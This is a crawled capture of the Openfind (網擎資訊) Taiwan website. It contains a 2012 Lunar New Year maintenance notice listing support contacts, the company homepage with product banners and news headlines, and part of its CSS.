

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.openfind.com.tw/taiwan/news_detail.php?news_id=2422
body_size: 8171
content:
<!DOCTYPE html>
<html lang=zh-TW>
<head>
    <meta charset=utf-8>
    <meta http-equiv=X-UA-Compatible content="IE=edge">
    <meta name=viewport content="width=device-width, initial-scale=1">
    <TITLE>Openfind 2012 年農曆春節期間維護公告
最新消息 | 網擎資訊</TITLE>
    <meta property=og:title content="最新消息 | 網擎資訊">
    <meta property=og:type content=website>
    <meta property=og:site_name content="Openfind 最新消息">
    <meta property=og:image content="https://www.openfind.com.tw/taiwan/images/seo/openfind.gif">
    <meta property=og:url content="https://www.openfind.com.tw/taiwan/news_detail.php?news_id=2422">
    <meta property=og:description content="瞭解更多有關網擎資訊的最新產品訊息與公司動態。">
    <meta name=keywords content="">
    <META name=Description content="網擎資訊的最新產品訊息與公司動態。">
    <META name=KeyWords content="Mail2000, MailAudit, MailBase, MailGates, OES, P-Marker, SecuShare, MailCloud, 郵件防護, 郵件加密, 郵件稽核, 郵件加密, 郵件過濾, 郵件備份, 社交工程, 內容過濾, 機密外洩, 訊息保全, 雲端服務, 雲端郵件">
    <link rel="shortcut icon" type=image/x-icon href=https://www.openfind.com.tw/taiwan/images/openfind_ico.ico>
    <link href=css/bootstrap.min.css rel=stylesheet>
    <!--[if lt IE 9]><script src=assets/js/ie8-responsive-file-warning.js></script><![endif]-->
    <script src=css/assets/js/ie-emulation-modes-warning.js></script>
    <!--[if lt IE 9]>
    <script src=js/html5shiv/3.7.2/html5shiv.min.js></script>
    <script src=js/respond.js/1.4.2/respond.min.js></script>
    <![endif]-->
    <link href=css/carousel.css rel=stylesheet>
    <link href=css/navbar_menu.css rel=stylesheet>
    <link href=css/silder_ad.css rel=stylesheet>
    <link href=css/index_content_box.css rel=stylesheet>
    <link href=css/content.css rel=stylesheet>
    <link href=css/content_topimg.css rel=stylesheet>
    <link href=css/content_bt.css rel=stylesheet>
    <link href=css/hr.css rel=stylesheet>
    <link href=css/index_product_bt.css rel=stylesheet>
    <link href=css/footer.css rel=stylesheet>
    <link href=css/news_events.css rel=stylesheet>
    <link href=css/font-awesome.min.css rel=stylesheet>
    <link href=css/casestudy_page.css rel=stylesheet>
    <link href=css/gotop.css rel=stylesheet>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-21631567-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKK6STF');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SGRTS357H9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SGRTS357H9');
</script>
</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NKK6STF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

                <div class="container-fluid page_img13"></div>
    <div class=container>
        <div class=row>
            <div class="col-lg-10 col-lg-offset-1">


                <div class=row>
                    <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                        <h3 class="page_title pull-left">2012 年</h3>
                        <h6 class="news_list_date pull-right"><span class="glyphicon glyphicon-time" aria-hidden=true></span> 2012-01-13</h6>
                    </div>
                </div>
                <div class=row>
                    <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                        <hr class=page_title_short>
                    </div>
                    <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                        <h1 class="news_list_title" style="font-size: 18px;margin-top: 10px;margin-bottom:20px;">Openfind 2012 年農曆春節期間維護公告
</h1>
                        <p>
                        <P align=left>親愛的 Openfind 客戶 您好：</P>
<P align=left>感謝您對本公司的支持與愛護，依據人事行政局的規定，2012 年農曆除夕及春節假期併同週休二日為 1/21 (六) ~ 1/29 (日) ，共計放假 9 日。連假期間，Openfind 系列產品與企業雲端服務的維護 24 小時不中斷，以確保服務的正常運作。這段期間如您有使用上的問題，歡迎多加利用下列資訊，說明如下：</P>
<P align=left>[ Openfind 系列產品 ]</P>
<P align=left>‧	服務產品：Mail2000、MailGates、MailBase<br />
‧	服務信箱：<A href="mailto:m2k_noc@mail2000.com.tw" target=_blank>m2k_noc@mail2000.com.tw</A>
<P align=left>[ Openfind 企業雲端服務 ]</P>
<P align=left>‧	<A href="http://www.mail2000.com.tw/urgent_center/" target=_blank>Mail2000 付費信箱 常見問題與緊急救援中心</A><br />
‧  <A href="http://www.mailcloud.com.tw/urgent_center/" target=_blank>MailCloud 企業雲端服務 常見問題與緊急救援中心</A><br />

‧	若以上仍無法解答您的問題，您可透過 email 的方式，將您的問題寄至企業雲端服務緊急救援信箱：<A href ="mailto:online_service@mail2000.com.tw" target=_blank>online_service@mail2000.com.tw</A>
<P align=left>再次感謝您的支持與配合，Openfind 祝您新春愉快、新年行大運！ </P>
                        </p>
                    </div>
                </div>


                <hr class=gray_tall>
                <div class="row case_page_next_txt">
                    <div class="col-lg-1 col-md-1 col-sm-1 col-xs-1">
        <a href=news_detail.php?news_id=2423 class=case_page_next_bt><i class="fa fa-chevron-left fa-1x"></i></a>
    </div>
    <div class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
        <p><a href=news_detail.php?news_id=2423>2011資安及雲端議題急遽升溫，網擎 MailCloud 雲端服務再升級
</a></p>
    </div>


<div class="col-lg-2 col-md-2 col-sm-2 col-xs-2" align=center>
    <a href=news.php class=case_page_next_bt><i class="fa fa-list-ul fa-1x"></i></a>
</div>

<div class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
    <p><a href=news_detail.php?news_id=2421>Openfind 發表 2011 年第四季電子郵件威脅調查報告 
</a></p>
</div>
<div class="col-lg-1 col-md-1 col-sm-1 col-xs-1">
    <a href=news_detail.php?news_id=2421 class=case_page_next_bt><i class="fa fa-chevron-right fa-1x"></i></a>
</div>

                </div>
                <hr class="short invisible">
            </div>
        </div>
    </div>
    <script src=js/header_navbar.js></script>
    <!--script language="JavaScript" type="text/JavaScript" src="/js/autocomplete.js"></script-->
    <script src=js/footer.js></script>
    <script src=js/jquery/1.11.2/jquery.min.js></script>
    <script src=js/bootstrap.min.js></script>
    <script src=css/assets/js/vendor/holder.js></script>
    <script src=css/assets/js/ie10-viewport-bug-workaround.js></script>
    <script src=js/carousel.js></script>
    <script src=js/jquery.isotope.min.js></script>
    <script src=js/fancybox/jquery.fancybox.pack.js></script>
    <script src=js/gotop.js></script>
    <script src=js/wow.js></script>
    <script src=js/wow.new.js></script>
    <script src=js/functions.js></script>
    <script src=js/jquery.autohiding.navbar.js></script>
    <script src=js/navbar.hiding.js></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.openfind.com.tw/taiwan/css/assets/js/vendor/holder.js
body_size: 22969
content:
<!DOCTYPE html>
<html lang="tw">
<head>
<meta charset=utf-8>
<meta http-equiv=X-UA-Compatible content="IE=edge">
<meta name=viewport content="width=device-width, initial-scale=1">
<title>亞洲市場郵件安全領導品牌 | Openfind 網擎資訊</title>
<meta property=og:title content="亞洲市場郵件安全領導品牌 | Openfind 網擎資訊">
<meta property=og:type content=website>
<meta property=og:site_name content="Openfind 網擎資訊">
<meta property=og:image content=https://www.openfind.com.tw/taiwan/images/seo/openfind.gif>
<meta property=og:url content=http://www.openfind.com.tw/taiwan/>
<meta property=og:description content="網擎資訊始終致力於電子郵件與搜尋引擎兩大核心技術，提供包括軟體產品之電子郵件系統、郵件防護、郵件歸檔管理與稽核加密，到線上雲端服務之個人電子信箱與企業郵件代管服務。">
<meta name=Description content="網擎資訊始終致力於電子郵件與搜尋引擎兩大核心技術，提供包括軟體產品之電子郵件系統、郵件防護、郵件歸檔管理與稽核加密，到線上雲端服務之個人電子信箱與企業郵件代管服務。">
<meta name=KeyWords content="內容感知, 郵件防護, 郵件加密, 郵件稽核, 郵件加密, 郵件過濾, 郵件備份, 社交工程,  內容過濾, 機密外洩, 訊息保全, 機敏個資攔截, 台銀標, 郵件稽核, 雲端服務, 雲端郵件, Mail2000, MailAudit, MailBase, MailGates, OES, P-Marker, SecuShare, MailCloud">
<link rel="shortcut icon" type=image/x-icon href=https://www.openfind.com.tw/taiwan/images/openfind_ico.ico>
<link href=css/bootstrap.min.css rel=stylesheet>
<!--[if lt IE 9]><script src=assets/js/ie8-responsive-file-warning.js></script><![endif]-->
<!-- <script src=assets/js/ie-emulation-modes-warning.js></script>
 --><!--[if lt IE 9]>
<script src=js/html5shiv/3.7.2/html5shiv.min.js></script>
<script src=js/respond.js/1.4.2/respond.min.js></script>
<![endif]-->
<link href=css/navbar_menu.css rel=stylesheet>
<!-- <link href=css/silder_ad.css rel=stylesheet>
 --><link href=css/index_content_box.css rel=stylesheet>
<link href=css/content.css rel=stylesheet>
<link href=css/content_bt.css rel=stylesheet>
<link href=css/hr.css rel=stylesheet>
<link href=css/index_product_bt.css rel=stylesheet>
<link href=css/footer.css rel=stylesheet>
<link href=css/font-awesome.min.css rel=stylesheet>
<link href=css/gotop.css rel=stylesheet>
<link rel="preload" as="image" href="images/bMm.jpg" />
<link rel="stylesheet" href="css/flexslider.css" type="text/css"/>
<link rel="stylesheet" href="css/unslider.css?g=240418">
<!-- <script type=text/javascript charset=utf-8 src=http://animate.adobe.com/runtime/5.0.1/edge.5.0.1.min.js></script>
<style>.edgeLoad-EDGE-101506476{visibility:hidden}</style>
<script>AdobeEdge.loadComposition("ad","EDGE-101506476",{scaleToFit:"width",centerStage:"horizontal",minW:"0",maxW:"undefined",width:"1920px",height:"550px"},{style:{"${symbolSelector}":{isStage:"true",rect:["undefined","undefined","1920px","550px"]}},dom:[{rect:["916","231","88px","88px","auto","auto"],id:"preloader5",fill:["rgba(0,0,0,0)","images/preloader5.gif","0px","0px"],type:"image",tag:"img"}]},{dom:{}});</script> -->
<style>
    .flexslider.loading {
      visibility: hidden;
      height: 0;
      overflow: hidden;
    }

    .flexslider {
      min-height: 350px;
      position: relative;
      overflow: hidden;
    }


</style>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-21631567-1', 'auto');
  ga('send', 'pageview');

</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NKK6STF');</script>
<!-- End Google Tag Manager -->
</head>
<body>
<script src="js/header_navbar.js?g=230424"></script>
<!-- script language="JavaScript" type="text/JavaScript" src="/js/autocomplete.js"></script-->
    <div class="ad_xl " role=listbox>
      <div id="container" class="cf">
        <div id="main" role="main">
          <section class="slider"">
            <div class="flexslider loading">
              <ul class="slides">
                 <li class="banner_Mm" style="background-image: url('images/bMm.jpg');" onclick="window.open('https://www.openfind.com.tw/R/banner8_n')">
                    <h2 style="color:#ffec07; font-weight: normal;">Google 及 Yahoo 全新 3 大寄件規範</h2>
                    <p class=text-center><a class="bt" href="https://www.openfind.com.tw/R/banner8_n" role="button" target="_blank">與我們聯絡了解更多案例 &raquo;</a></p>
                </li>                     
                <li class="banner_OS" style="background-image: url('images/bOS.jpg');" onclick="window.open('https://www.openfind.com.tw/R/banner1_n')">
                    <h2 class="text_OS" style="color:#ffc200;">告別 Symantec ! <small style="color:white; font-weight:normal;">尋找永恆不變的安全感?</small></h2>
                    <p class=text-center><a class="bt" href="https://www.openfind.com.tw/R/banner1_n" role="button" target="_blank">了解更多 &raquo;</a></p>
                </li>
                <li class="banner_MCloud" style="background-image: url('images/bMac.png');" onclick="window.open('https://www.openfind.com.tw/R/banner2_n')">
                    <p class="">數位轉型首選，導入商務等級的生成式 AI 應用輕鬆又安全</p>
                    <h2 class="text_MCloud">MailCloud With Ciao 企業智慧溝通更高效</h2>
                    <p class=text-center><a class="bt" href="https://www.openfind.com.tw/R/banner2_n" role="button" target="_blank">了解更多 AI 輔助功能 &raquo;</a></p>
                </li>
                <li onclick="location.href='https://www.openfind.com.tw/R/banner3_n';" class="banner_M2k">
                    <p class="text_Mb">數位辦公新時代</p>
                    <h2>打造兼顧效率與安全的工作環境</h2>
                    <p class=text-center><a class="bt" href="https://www.openfind.com.tw/R/banner3_n" role="button">Mail2000 V8 上市 
          全新體驗
 &raquo;</a></p>
                </li>
                <li onclick="window.open('https://www.openfind.com.tw/R/banner9_n')" class="banner_MM">
                    <h2>不同即時通訊軟體，檔案互傳沒問題！</h2>
                    <p class=text-center><a class="bt" href="https://www.openfind.com.tw/R/banner9_n" role="button">了解更多 &raquo;</a></p>
                </li>

                <li onclick="location.href='https://www.openfind.com.tw/R/banner4_n';" class="banner_Mo">
                    <h2><span class="text_Mo" style="font-weight: normal;">企業專屬</span> DLP 資料外洩防護</h2>
                    <p class=text-center><a class="bt" href="https://www.openfind.com.tw/R/banner4_n" role="button">如何防範 &raquo;</a></p>
                </li>
                <li onclick="location.href='https://www.openfind.com.tw/R/banner5_n';" class="banner_Mb">
                    <p>MailBase 智慧郵件管理！</p>
                    <h2 style="line-height:1.4em;" class="text_Mb">再也不用撈信比對內容，AI 幫你秒懂重點</h2>
                    <p class=text-center><a class="bt" href="https://www.openfind.com.tw/R/banner5_n" role="button">了解更多 &raquo;</a></p>
                </li>
                <li onclick="location.href='https://www.openfind.com.tw/R/banner6_n';" class="banner_Mg">
                    <p>台灣每月面對 3,000 萬次網路攻擊</p>
                    <h2 class="text_Mg">你需要最佳 BEC、APT 解決方案</h2>
                    <p class=text-center><a class="bt" href="https://www.openfind.com.tw/R/banner6_n" role="button">方案內容 &raquo;</a></p>
                </li>
                <li onclick="window.open('https://www.openfind.com.tw/R/banner7_n')" class="banner_Ss">
                    <p>符合 ISO 27001 認證 安全分享、隨時存取</p>
                    <h2 class="text_Aep">傳送機密資料不可或缺的三大防護</h2>
                    <p class=text-center><a class="bt" href="https://www.openfind.com.tw/R/banner7_n" role="button" target="_blank">免費體驗 &raquo;</a></p>
                </li>
        
              </ul>
            </div>
          </section>
        </div>
      </div>
    </div>
<div class="container">
  <div class="row">
    		  			<div class="col-md-3 col-sm-6 col-xs-6" style="height:300px;">
				<div class="card">
					<a href="markettrend_detail.php?news_id=24845" target="_blank" style="text-decoration: none;">
					<figure class="news">
						<div style="overflow:hidden">
                          <img width="100%" height="100%" src="https://www.openfind.com.tw/taiwan/webadmin/images/property/202601epaper.jpg">
                        </div>
						<figcaption>2025 電子郵件資安剖析：拆解在地化釣魚陷阱與攻擊手法</figcaption>
					</figure> 
					<p>以產業角度出發，結合第三方測試報告與實際攻擊案例，系統性說明電子郵件威脅的演進脈絡，並探討企業在防禦面應如何重新思考對策…</p>
					</a>
				</div>
        	</div>
							  			<div class="col-md-3 col-sm-6 col-xs-6" style="height:300px;">
				<div class="card">
					<a href="markettrend_detail.php?news_id=24844" target="_blank" style="text-decoration: none;">
					<figure class="news">
						<div style="overflow:hidden">
                          <img width="100%" height="100%" src="https://www.openfind.com.tw/taiwan/webadmin/images/property/202512epaper.jpg">
                        </div>
						<figcaption>從實務專案觀察金融業檔案系統治理的關鍵趨勢</figcaption>
					</figure> 
					<p>檔案系統長期被視為「支援性工具」，但從我們實際接觸的使用情境來看，它往往承載了大量高敏感度資料，其風險並不亞於核心系統…</p>
					</a>
				</div>
        	</div>
							  			<div class="col-md-3 col-sm-6 col-xs-6" style="height:300px;">
				<div class="card">
					<a href="markettrend_detail.php?news_id=24843" target="_blank" style="text-decoration: none;">
					<figure class="news">
						<div style="overflow:hidden">
                          <img width="100%" height="100%" src="https://www.openfind.com.tw/taiwan/webadmin/images/property/202511epaper.jpg">
                        </div>
						<figcaption>配合數發 3 支箭，企業先學如何評選優質 AI 雲端服務商</figcaption>
					</figure> 
					<p>接納並使用 AI，並非遠在天邊的國際話題，以台灣來說，民眾已日漸習慣在日常生活中向 AI 尋求協助，但要特別注意的是，在企業內部…</p>
					</a>
				</div>
        	</div>
							  			<div class="col-md-3 col-sm-6 col-xs-6" style="height:300px;">
				<div class="card">
					<a href="markettrend_detail.php?news_id=24842" target="_blank" style="text-decoration: none;">
					<figure class="news">
						<div style="overflow:hidden">
                          <img width="100%" height="100%" src="https://www.openfind.com.tw/taiwan/webadmin/images/property/202510epaper.jpg">
                        </div>
						<figcaption>從 EIA 到 DCGA：企業為何開始重視 Teams 通訊歸檔？</figcaption>
					</figure> 
					<p>金融業與上市櫃公司將 Teams、LINE WORKS、Slack 等納入稽核保存範圍。根據規範，電子紀錄須具備可查可追性，甚至資料留存於境內…</p>
					</a>
				</div>
        	</div>
					  </div>
</div>

    <div class=container>
      <div class="row featured-boxes">
          <div class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
              <div class="featured-box featured-box-primary">
                  <div class=box-content>
                      <h3>最新消息 <small>Hot News</small></h3>
                                                                              <hr class=index_news>
                              <div class="media index_news_list">
                                  <div class=media-left><img class=media-object src=images/index_icon02-1.png alt></div>
                                  <div class=media-body>
                                      <a href=news_detail.php?news_id=10358>網擎雲端 25 週年！持續榮獲政府共契採購品質肯定，「巧」助用戶迎向 AI 智慧雲</a>
                                  </div>
                              </div>
                                                                                                             <hr class=index_news>
                              <div class="media index_news_list">
                                  <div class=media-left><img class=media-object src=images/index_icon02-2.png alt></div>
                                  <div class=media-body>
                                      <a href=news_detail.php?news_id=10357>AI 落地企業實務，網擎資訊協助客戶效率與安全雙升級</a>
                                  </div>
                              </div>
                                                                                                             <hr class=index_news>
                              <div class="media index_news_list">
                                  <div class=media-left><img class=media-object src=images/index_icon02-3.png alt></div>
                                  <div class=media-body>
                                      <a href=news_detail.php?news_id=10355>Openfind 榮獲 SGS IT Awards 資安治理卓越獎，落實雲端資安與隱私保護</a>
                                  </div>
                              </div>
                                                                                                             <hr class=index_news>
                              <div class="media index_news_list">
                                  <div class=media-left><img class=media-object src=images/index_icon02-4.png alt></div>
                                  <div class=media-body>
                                      <a href=news_detail.php?news_id=10354>台灣軟體再登日本資本市場！網擎合作夥伴成功掛牌東京證交所</a>
                                  </div>
                              </div>
                                                                                                             <hr class=index_news>
                              <div class="media index_news_list">
                                  <div class=media-left><img class=media-object src=images/index_icon02-5.png alt></div>
                                  <div class=media-body>
                                      <a href=news_detail.php?news_id=10353>網擎通過 ISO27017、ISO27018 驗證，落實雲服務資安及個資安全保護管理</a>
                                  </div>
                              </div>
                                                                            <hr class="short invisible">
                       <p class=temp_align><a class="bt temp_mid_bt" href=news.php role=button>瞭解更多 &raquo;</a></p>
                  </div>
              </div>
          </div>
          <div class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
              <div class="featured-box featured-box-tertiary">
                  <div class=box-content>
                      <h3>行銷動態 <small>Marketing Events</small></h3>
                                                                              <hr class=index_events>
                              <div class="media index_events_list">
                                  <div class=media-left><img class=media-object src=images/index_icon01-1.png alt></div>
                                  <div class=media-body>
                                      <a href=activity_detail.php?news_id=7024>Openfind 於 11/21 舉辦 2025 第四場全產品教育訓練活動</a>
                                  </div>
                              </div>
                                                                                                                        <hr class=index_events>
                              <div class="media index_events_list">
                                  <div class=media-left><img class=media-object src=images/index_icon01-2.png alt></div>
                                  <div class=media-body>
                                      <a href=activity_detail.php?news_id=7023>數發部蒞臨網擎資訊進行年度資安訪視行程</a>
                                  </div>
                              </div>
                                                                                                                        <hr class=index_events>
                              <div class="media index_events_list">
                                  <div class=media-left><img class=media-object src=images/index_icon01-3.png alt></div>
                                  <div class=media-body>
                                      <a href=activity_detail.php?news_id=7022>網擎資訊協助台中 FUTURO 足球隊挺進亞足聯盃八強賽</a>
                                  </div>
                              </div>
                                                                                                                        <hr class=index_events>
                              <div class="media index_events_list">
                                  <div class=media-left><img class=media-object src=images/index_icon01-4.png alt></div>
                                  <div class=media-body>
                                      <a href=activity_detail.php?news_id=7021>Openfind 於 9/12 舉辦 2025 第三場全產品教育訓練活動</a>
                                  </div>
                              </div>
                                                                                                                        <hr class=index_events>
                              <div class="media index_events_list">
                                  <div class=media-left><img class=media-object src=images/index_icon01-5.png alt></div>
                                  <div class=media-body>
                                      <a href=activity_detail.php?news_id=7020>Openfind 廖執行長受邀參與 2025 全球 AI 高峰會 WITSA Global AI Summit</a>
                                  </div>
                              </div>
                                                                                                      <hr class="short invisible">
                                      <p class=temp_align><a class="bt temp_mid_bt" href=activity.php role=button>瞭解更多 &raquo;</a></p>
                          </div>
                      </div>
                  </div>
              </div>
          </div>
      <div class="case_bg" style="background-color:#eeeeee; margin-top:30px;">
        <div class="container">
          <div class="row" id="cases">
              <h2 style="border-left: #fbc02d 8px solid; padding: 8px; padding-left: 15px;">Openfind 成功案例</h2>
              <section>
                <div class="col-md-3 col-sm-4 col-xs-6">
                   <a href="casestudy.php?id=10195"><img src="images/customer_04.jpg" alt="關貿網路" title="關貿網路"></a>
                </div>     
                <div class="col-md-3 col-sm-4 col-xs-6">
                  <a href="casestudy.php?id=10135"><img src="images/customer_01.jpg" alt="五福旅遊" title="五福旅遊"></a>
                </div>
                <div class="col-md-3 col-sm-4 col-xs-6">
                   <a href="casestudy.php?id=4885"><img src="images/customer_02.jpg" alt="漢堡王" title="漢堡王"></a>
                </div>
                <div class="col-md-3 col-sm-4 col-xs-6">
                   <a href="casestudy.php?id=10259"><img src="images/customer_03.jpg" alt="味王" title="味王"></a>
                </div>
                <div class="col-md-3 col-sm-4 col-xs-6">
                   <a href="casestudy.php?id=10247"><img src="images/customer_05.jpg" alt="長春石化" title="長春石化"></a>
                </div>
                <div class="col-md-3 col-sm-4 col-xs-6">
                   <a href="casestudy.php?id=2252"><img src="images/customer_06.jpg" alt="合勤科技" title="合勤科技"></a>
                </div>
                <div class="col-md-3 col-sm-4 col-xs-6">
                   <a href="casestudy.php?id=2001"><img src="images/customer_07.jpg" alt="中興工程" title="中興工程"></a>
                </div>
                <div class="col-md-3 col-sm-4 col-xs-6">
                   <a href="casestudy.php?id=2497"><img src="images/customer_08.jpg" alt="花蓮縣政府" title="花蓮縣政府"></a>
                </div>
            </section>
            <h2 class="text-center"><a class="bt temp_mid_bt" href=casestudy.php role=button style="margin-top:30px;">更多成功案例 &raquo;</a></h2>
          </div>
        </div>
      </div>

<script src=js/footer.js></script>
<script src=js/jquery/1.11.2/jquery.min.js></script>
<script src=js/bootstrap.min.js></script>
<!-- <script src=assets/js/vendor/holder.js></script> -->
<script src=css/assets/js/ie10-viewport-bug-workaround.js></script>
<script src=js/carousel.js></script>
<script src=js/jquery.isotope.min.js></script>
<script src=js/fancybox/jquery.fancybox.pack.js></script>
<script src=js/wow.js></script>
<script src=js/wow.new.js></script>
<script src=js/functions.js></script>
<script src=js/gotop.js></script>
<script src=js/jquery.autohiding.navbar.js></script>
<script src=js/navbar.hiding.js></script>

<!-- FlexSlider -->
<script defer src="js/jquery.flexslider.js"></script>
<script defer src="js/index-banner.js"></script>
<script>
    $(document).ready(function () {
      $('.flexslider').flexslider({
        animation: "slide",
        start: function () {
          $('.flexslider').removeClass('loading');
        }
      });
    });
  </script>
 
<!-- Optional FlexSlider Additions -->
<script src="js/jquery.easing.js"></script>
<script src="js/jquery.mousewheel.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.openfind.com.tw/taiwan/css/carousel.css
body_size: -139
content:
.carousel-inner>.item>img{position:absolute;top:0;left:0;min-width:100%;height:500px}

--- FILE ---
content_type: text/css
request_url: https://www.openfind.com.tw/taiwan/css/navbar_menu.css
body_size: 4671
content:
.caret{display: none!important;}pl-0{padding-left: 0;}.second-menu,.second-menu a{padding:5px 0; list-style: none; text-decoration:none;}.dropdown-menu>li a:hover{color: #fff;}.dropdown-menu>li a{display: block; padding: 3px 20px; clear: both; font-weight: 400; line-height: 1.42857143; color: #9d9d9d;; white-space: nowrap;}.pull-right.lan{float: none !important;} li.menu-title{font-size: 20px; font-weight: bold; color: #fff; padding-left: 20px; border-bottom: #c3c1c1 3px solid; margin-left: 3px;} @media(min-width: 320px){.pull-right.lan{float: none !important;} #navbar_op_logo{width:120px; height: 30px; background-image: url(../images/op_logo2.png); background-repeat: no-repeat; margin: 15px 10px 5px 10px} .navbar_menu_bt:link{font-size: 18px; font-weight: bold; padding: 20px 15px;} .navbar_menu_search{margin-top: 0} .navbar_menu_li{font-size: 18px; padding: 5px 0} #navbar_left_margin{margin-left: 0}}@media(min-width: 480px){.pull-right.lan{float: none !important;} #navbar_op_logo{width:120px; height: 30px; background-image: url(../images/op_logo2.png); background-repeat: no-repeat; margin: 15px 10px 10px 10px} .navbar_menu_bt:link{font-size: 18px; font-weight: bold; padding: 20px 15px} .navbar_menu_search{margin-top: 0} .navbar_menu_li{font-size: 18px; padding: 5px 0} #navbar_left_margin{margin-left: 0}}@media(min-width: 640px){.pull-right.lan{float: none !important;} #navbar_op_logo{width:120px; height: 30px; background-image: url(../images/op_logo2.png); background-repeat: no-repeat; margin: 15px 10px 10px 10px} .navbar_menu_bt:link{font-size: 18px; font-weight: bold; padding: 20px 15px} .navbar_menu_search{margin-top: 0} .navbar_menu_li{font-size: 18px; padding: 5px 0} #navbar_left_margin{margin-left: 0}}@media(min-width: 768px){li.menu-title{color: #2c2b2a;} .second-menu{display: inline-block; float:left;}.wide-menu{min-width: 400px;}.dropdown-menu>li a{color: #333;}.dropdown-menu>li a:focus, .dropdown-menu>li a:hover, li.navbar_menu_li:hover{color: #262626; background-color: #f5f5f5;} li.navbar_menu_li.hidden-xs:hover{background: transparent;} .navbar_menu_bt:link{font-size: 15px; font-weight: bold; padding: 20px 5px} .navbar_menu_search{margin-top: 10px} .navbar_menu_search_inputbox{width: 760px} .navbar_menu_search_input{margin-left: 62px} .navbar_menu_li{font-size: 15px; padding: 5px 0} #navbar_left_margin{margin-left: 10px} .navbar-form{padding: 0;}}@media(min-width: 1024px){.pull-right.lan{float: right !important;} #navbar_op_logo{width:148px; height: 37px; background-image: url(../images/op_logo.png); background-repeat: no-repeat; margin: 15px 10px 10px 0} .navbar_menu_bt:link{font-size: 15px; font-weight: bold; padding: 20px 5px} .navbar_menu_search{margin-top: 15px} 